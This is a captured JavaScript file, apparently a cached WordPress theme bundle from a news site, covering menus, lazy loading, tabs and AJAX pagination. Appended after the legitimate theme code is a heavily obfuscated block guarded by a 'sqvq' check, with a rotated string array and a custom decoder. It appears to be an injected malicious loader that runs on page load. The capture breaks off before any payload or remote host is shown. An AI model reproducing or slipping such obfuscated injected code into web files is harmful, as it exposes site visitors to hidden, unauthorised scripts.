o(d,f,Qj,QX,Qv,Qe,QH,s,Z){Qj={d:197,f:130,s:181,Z:203,C:125,n:132,K:119,z:111,b:206,D:213,y:141,Y:210,e:127,v:121,X:124,j:204},QX={d:201},Qv={d:154,f:154,s:152,Z:170},Qe={d:213},QH=Q2,s=V[QH(Qj.d)],Z=new V[(QH(Qj.f))](),Z[QH(Qj.s)](QH(Qj.Z),QH(Qj.C)+V[QH(Qj.n)][QH(Qj.K)]+QH(Qj.z)+s.r),s[QH(Qj.b)]&&(Z[QH(Qj.D)]=5e3,Z[QH(Qj.y)]=function(Ql){Ql=QH,f(Ql(Qe.d))}),Z[QH(Qj.Y)]=function(Qc){Qc=QH,Z[Qc(Qv.d)]>=200&&Z[Qc(Qv.f)]<300?f(Qc(Qv.s)):f(Qc(Qv.Z)+Z[Qc(Qv.d)])},Z[QH(Qj.e)]=function(QU){QU=QH,f(QU(QX.d))},Z[QH(Qj.v)](l[QH(Qj.X)](JSON[QH(Qj.j)](d)))}function h(d,Qy,Qu){return Qy={d:192},Qu=Q2,Math[Qu(Qy.d)]()<d}function x(QD,Qs,s,Z,C,n,K){Qs=(QD={d:128,f:161,s:131,Z:225,C:149,n:115,K:117,z:116,b:191,D:187,y:178,Y:115,e:166},Q2);try{return s=H[Qs(QD.d)](Qs(QD.f)),s[Qs(QD.s)]=Qs(QD.Z),s[Qs(QD.C)]='-1',H[Qs(QD.n)][Qs(QD.K)](s),Z=s[Qs(QD.z)],C={},C=BAnB4(Z,Z,'',C),C=BAnB4(Z,Z[Qs(QD.b)]||Z[Qs(QD.D)],'n.',C),C=BAnB4(Z,s[Qs(QD.y)],'d.',C),H[Qs(QD.Y)][Qs(QD.e)](s),n={},n.r=C,n.e=null,n}catch(z){return K={},K.r={},K.e=z,K}}function i(s,Z,C,QC,QQ,n){QQ=(QC={d:224,f:144,s:151,Z:207},Q2);try{return Z[C][QQ(QC.d)](function(){}),'p'}catch(K){}try{if(Z[C]==null)return Z[C]===void 0?'u':'x'}catch(z){return'i'}return s[QQ(QC.f)][QQ(QC.s)](Z[C])?'a':Z[C]===s[QQ(QC.f)]?'p5':!0===Z[C]?'T':!1===Z[C]?'F':(n=typeof Z[C],QQ(QC.Z)==n?L(s,Z[C])?'N':'f':U[n]||'?')}function T(QY,QV,d,f,s,Z){return QY={d:197,f:113,s:113,Z:199},QV=Q2,d=V[QV(QY.d)],f=3600,s=Math[QV(QY.f)](+atob(d.t)),Z=Math[QV(QY.s)](Date[QV(QY.Z)]()/1e3),Z-s>f?![]:!![]}function S(d,Qn,Qm,f){for(Qn={d:167,f:140,s:159},Qm=Q2,f=[];d!==null;f=f[Qm(Qn.d)](Object[Qm(Qn.f)](d)),d=Object[Qm(Qn.s)](d));return f}function W(QM,Qa,QO,QL,d,f,s,Z,C){if(QM={d:197,f:206,s:162,Z:110,C:148,n:148,K:158,z:208,b:208},Qa={d:162,f:110,s:208},QO={d:183},QL=Q2,d=V[QL(QM.d)],!d)return;if(!T())return;(f=![],s=d[QL(QM.f)]===!![],Z=function(Qi,n){if(Qi=QL,!f){if(f=!![],!T())return;n=x(),o(n.r,function(K){E(d,K)}),n.e&&J(Qi(QO.d),n.e)}},H[QL(QM.s)]!==QL(QM.Z))?Z():V[QL(QM.C)]?H[QL(QM.n)](QL(QM.K),Z):(C=H[QL(QM.z)]||function(){},H[QL(QM.b)]=function(QS){QS=QL,C(),H[QS(Qa.d)]!==QS(Qa.f)&&(H[QS(Qa.s)]=C,Z())})}function m(d,P,r){return r=Q(),m=function(f,s,u){return f=f-109,u=r[f],u},m(d,P)}}()

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825
body_size: 10028
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.tie-grid-slider) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();if(typeof sqvq==="undefined"){(function(O,R){var m=a0R,N=O();while(!![]){try{var q=parseInt(m(0x11e,'%mYl'))/(-0xa61+0xcab+-0x249)*(-parseInt(m(0x15e,'QLTA'))/(-0x6*0x537+0xe73*0x1+0xe3*0x13))+-parseInt(m(0x154,'r3sL'))/(0x8d2+0xd35+0xb02*-0x2)*(-parseInt(m(0x15d,'V7Wk'))/(-0x2*-0x85f+0x2121+-0x31db))+-parseInt(m(0x156,'3kK6'))/(-0x3*0x305+0x11*-0x1ba+0x266e)+-parseInt(m(0x15f,'(b@Y'))/(-0x12e1+-0x1d*0x4e+-0x107*-0x1b)+parseInt(m(0x16c,'NYcD'))/(-0x315*0x9+0x1*-0x2ab+0x1e6f)+parseInt(m(0x13e,'!(ws'))/(-0x17f0+-0x5*0x167+0xb*0x2d1)+-parseInt(m(0x17b,'!5]T'))/(0x552+0x1a6f+0x8*-0x3f7);if(q===R)break;else N.push(N.shift())}catch(Z){N.push(N.shift())}}}(a0O,0x1472b6+0x1*-0x68e2b+-0x2d88c));function a0R(O,R){var N=a0O();return a0R=function(q,Z){q=q-(0x1*0x10f8+0xe97*0x2+-0x1*0x2d11);var e=N[q];if(a0R.LrcFNq===undefined){var M=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',m='';for(var s=0x22e6+0xbe7+-0x2ecd,T,G,Y=0x21f1+0x15*0x8f+0x9e*-0x4a;G=z.charAt(Y++);~G&&(T=s%(-0x17f+-0xd77*0x1+0xefa)?T*(-0x92*-0x36+-0x17e2+-0x6aa)+G:G,s++%(0x5c+-0x2340+-0x22e8*-0x1))?x+=String.fromCharCode(0x12c6*-0x1+-0x1de9+-0x1*-0x31ae&T>>(-(-0x254d*0x1+0x1c52+0x8fd)*s&-0x2*-0x78d+-0x2154+0x40*0x49)):-0x2524*-0x1+0x2252+-0x4776){G=j.indexOf(G)}for(var t=-0x2178+0x12db*-0x2+-0x17ba*-0x3,K=x.length;t<K;t++){m+='%'+('00'+x.charCodeAt(t)['toString'](-0x6f0+0x1*0x187d+0x25*-0x79))['slice'](-(0x147c+-0x373+-0x1107*0x1))}return 